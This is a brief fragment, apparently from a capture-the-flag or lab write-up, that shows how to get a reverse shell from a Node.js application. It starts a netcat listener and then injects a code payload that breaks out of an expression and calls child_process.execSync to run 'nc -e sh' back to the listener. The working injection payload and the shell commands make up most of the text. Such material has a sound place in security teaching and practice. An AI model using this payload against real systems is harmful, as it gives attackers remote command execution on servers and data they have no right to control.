 So lets try a reverse shell
first lets run netcat on our maching
nc -lnvp 1337
and lets inject some code
]=x;process.mainModule.require('child_process').execSync('nc -e sh 127.0.0.1 1337');s
And here we go 🔥